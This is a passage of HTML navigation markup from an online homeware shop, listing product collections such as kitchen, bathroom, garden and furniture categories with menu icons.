<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/baking"
                                          >Baking</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/ovenware"
                                          >Ovenware</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-textiles"
                                          >Kitchen Textiles</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/utensils-food-prep"
                                          >Utensils &amp; Food Prep</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cooking"
                                          >All Cooking</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/dining"
                                        >Dining</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/glassware"
                                          >Glassware</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/drinkware"
                                          >Drinkware</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/serveware"
                                          >Serveware </a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/crockery-cutlery"
                                          >Crockery &amp; Cutlery</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/dining"
                                          >All Dining</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/storage"
                                        >Storage</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bread-bins"
                                          >Bread Bins</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/food-storage"
                                          >Food Storage</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-canisters"
                                          >Kitchen Canisters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-towel-pole-mug-trees"
                                          >Towel Poles &amp; Mug Trees</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/spice-racks-storage"
                                          >Spice Racks &amp; Storage</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/storage"
                                          >All Storage</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/utility"
                                        >Utility</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cleaning"
                                          >Cleaning</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/kitchen-appliances"
                                          >Kitchen Appliances</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/waste-bins"
                                          >Waste Bins</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/pets"
                                          >Pets</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/utility"
                                          >All Utility</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/bathroom"
                                >Bathroom</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/bathroom-decor"
                                        >Bathroom Decor</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-mirrors"
                                          >Bathroom Mirrors</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-storage"
                                          >Bathroom Storage</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/shelves-wall-fittings"
                                          >Shelves &amp; Wall Fittings</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/soap-dishes-dispensers"
                                          >Soap Dishes &amp; Dispensers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/toothbrushes-holders"
                                          >Toothbrushes &amp; Holders</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/towel-rails"
                                          >Towel Rails</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-decor"
                                          >All Bathroom Decor</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/bathroom-accessories"
                                        >Bathroom Accessories</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bath-mats"
                                          >Bath Mats</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/shower-curtains"
                                          >Shower Curtains</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-caddies"
                                          >Bathroom Caddies</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/laundry-basket-bins"
                                          >Laundry Baskets &amp; Bins</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bathroom-accessories"
                                          >All Bathroom Accessories</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/cosmetic-appliances"
                                        >Cosmetic Appliances</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/electric-shavers-clippers"
                                          >Electric Shavers &amp; Clippers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/hair-dryers"
                                          >Hair Dryers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/hair-straighteners-curlers"
                                          >Hair Straighteners &amp; Curlers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cosmetic-appliances"
                                          >All Cosmetic Appliances</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                          
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/cleaning-hygiene"
                                >Cleaning &amp; Hygiene </a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/bathroom-bins"
                                    >Bathroom Bins</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-products"
                                    >Cleaning Products</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/personal-hygiene"
                                    >Personal Hygiene </a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/toilet-brush-holders"
                                    >Toilet Brushes &amp; Holders</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/cleaning-hygiene"
                                    >All Cleaning &amp; Hygiene </a>
                                  </li>
                            </ul>
                            
                          </details>
                        </li>
                          
                                
                                
                                
                                
                        
                        
                        
                        
                        

                        <li>
                          <details>
                            <summary class="body3">
                              <div class="drawer-menus__item">
                                <a
                                  class="body4 fw-bold"
                                  href="/collections/garden"
                                >Garden</a>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                  <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                </span>
                                <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                  <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                </span>
                              </div>
                            </summary>
                            
                            <ul class="drawer-menus__sub-menus list-unstyled">
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/garden-decor-ornaments"
                                        >Garden Decor &amp; Ornaments</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-decor-ornaments"
                                          >Garden Decor</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-hangings-wall-mounts"
                                          >Garden Hangings &amp; Wall Mounts</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-lights"
                                          >Garden Lights</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/plant-pots-garden-planters"
                                          >Plant Pots &amp; Garden Planters</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-decor-ornaments"
                                          >All Garden Decor &amp; Ornaments</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/garden-furniture-storage"
                                        >Garden Furniture &amp; Storage</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/bbq"
                                          >BBQ</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-furniture-storage"
                                          >Garden Furniture</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-furniture-covers"
                                          >Garden Furniture Covers</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-maintenance"
                                          >Garden Maintenance</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/garden-furniture-storage"
                                          >All Garden Furniture &amp; Storage</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/diy-vehicle-care"
                                        >DIY &amp; Vehicle Care</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/car-vehicle"
                                          >Car &amp; Vehicle</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/diy-accessories"
                                          >DIY Accessories</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/diy-vehicle-care"
                                          >All DIY &amp; Vehicle Care</a>
                                        </li>
                                    </ul>
                                  </details>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/kids-outdoor"
                                    >Kids Outdoor</a>
                                  </li>
                                  <details>
                                    <summary class="body5">
                                      <div class="drawer-menus__sub-item">

                                        <a
                                          class="body5"
                                          href="/collections/outdoors-lifestyle"
                                        >Outdoors &amp; Lifestyle</a>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                                        </span>
                                        <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                          <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                        </span>
                                      </div>
                                    </summary>
                                    <ul class="drawer-menus__sub-menus list-unstyled">
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/cycling"
                                          >Cycling</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/fitness"
                                          >Fitness</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/outdoor-sports"
                                          >Outdoor Sports</a>
                                        </li>
                                        <li class="drawer-menus__sub-item">
                                          <a
                                            class="body5"
                                            href="/collections/outdoors-lifestyle"
                                          >All Outdoors &amp; Lifestyle</a>
                                        </li>
                                    </ul>
                                  </details>
                            </ul>
                            
                          </details>
                        </li>
                        <li class="drawer-menus__sub-item">
                          <a
                            class="body4 fw-bold"
                            href="/collections/lightning-deals"
                          >Lightning Deals</a>
                        </li>
                        <li class="drawer-menus__sub-item">
                          <a
                            class="body4 fw-bold"
                            href="/collections/sale"
                          >Sale</a>
                        </li>
                        <li class="drawer-menus__sub-item">
                          <a
                            class="body4 fw-bold"
                            href="/collections/clearance"
                          >Clearance</a>
                        </li>
                  </ul>
                </nav>
              </accordion-component>

      </div>
    </div>
  </details>
</header-modal>          
        </div>
      </div>
    </div>
    
    <div class="header__inline-nav-wrapper">
      <nav
        class="header__inline-nav page-width
          
          display-none-tablet"
      >
        <ul class="header__inline-menus list-unstyled">
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Homeware"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/homeware"
                >
                  Homeware
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/home-decor">
                Decor
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/candles-fragrance">Fragrances &amp; Candles</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/lamps-lights">Lamps &amp; Lights</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/mirrors">Mirrors</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/clocks">Clocks</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/picture-frames">Pictures &amp; Photo Frames</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/signs-wall-art">Signs &amp; Wall Art</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/soft-furnishings">Soft Furnishings</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/home-decor">All Home Decor</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/furniture">
                Furniture
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/chairs">Chairs</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/desks">Desks</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/furniture-care">Furniture Care</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/sideboards">Sideboards</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/tables-furniture">Tables </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/tv-stands">TV Stands</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/furniture">All Furniture</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/all-furniture-collections">
                Furniture Collections
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/aspen-furniture-collection">Aspen Furniture Collection</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/augusta-furniture-collection">Augusta Furniture Collection </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/corona-furniture-collection">Corona Furniture Collection</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cotswold-furniture-collection">Cotswold Furniture Collection</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/texas-furniture-collection">Texas Furniture Collection </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/vegas-furniture-collection">Vegas Furniture Collection</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/home-technology">
                Home Technology
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/alarm-clocks">Alarm Clocks</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/audio">Audio</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/fans-heaters">Fans &amp; Heaters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/smart-tech">Smart Tech</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/vinyl">Vinyl Records</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/home-technology">All Home Technology</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Kitchen"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/kitchen"
                >
                  Kitchen
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/cooking">
                Cooking
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/baking">Baking</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/ovenware">Ovenware</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-textiles">Kitchen Textiles</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/utensils-food-prep">Utensils &amp; Food Prep</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cooking">All Cooking</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/dining">
                Dining
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/glassware">Glassware</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/drinkware">Drinkware</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/serveware">Serveware </a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/crockery-cutlery">Crockery &amp; Cutlery</a>
                  </li>
                  <li class="megamenu-submenu__item">
